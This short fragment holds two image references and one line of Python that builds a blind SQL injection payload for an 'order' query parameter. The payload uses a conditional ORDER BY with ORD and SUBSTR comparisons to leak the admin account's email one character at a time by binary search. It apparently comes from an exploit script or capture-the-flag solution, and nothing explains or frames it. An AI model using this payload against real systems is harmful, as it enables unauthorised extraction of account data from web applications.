 payload = ( f"?order=IF((id=%27admin%27%20AND%20ORD(SUBSTR(email,{i},1))>{mid}),1,999)" )